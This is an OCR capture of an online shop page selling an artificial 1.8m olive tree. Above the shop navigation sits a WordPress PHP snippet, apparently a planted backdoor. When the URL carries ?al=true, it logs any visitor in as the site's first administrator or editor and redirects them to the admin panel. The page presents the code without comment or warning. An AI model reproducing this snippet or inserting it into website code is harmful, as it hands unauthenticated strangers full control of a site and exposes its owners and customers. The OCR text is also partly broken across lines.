
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Olive Trees
Artificial Olive Tree 1.8m
-40%